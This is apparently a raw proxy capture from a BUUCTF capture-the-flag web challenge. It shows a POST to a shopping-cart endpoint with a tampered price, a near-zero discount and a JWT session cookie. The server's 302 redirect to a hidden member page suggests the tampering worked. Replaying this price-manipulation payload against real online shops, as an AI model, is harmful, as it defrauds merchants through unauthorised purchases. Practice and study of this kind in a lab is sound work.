 Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: 70a35b89-8044-4dd2-8a10-f6c98daa9a70.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://70a35b89-8044-4dd2-8a10-f6c98daa9a70.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|47dece3d|b160c8d8ae81b136f200e691fa41ab0e|1581474902;
commodity_id="2|1:0|10:1581474991|12:commodity_id|8:MTYyNA==|1b7b8f84478691e7a5bb89d9aa7284ff4df1f2444812099c9077cb60
4abb7c1f";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyJ9.t_quUTD2cAx9tGvCi1tmfSmgP_z_hr2N8lx_Ij5bh78
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
_xsrf=2%7Cc5e72e08%7C335928ed2cb85103703906a478784b3b%7C1581474902&id=1624&price=1145141919.0&discount=0.000000001
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Wed, 12 Feb 2020 03:38:02 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Location: /b1g_m4mber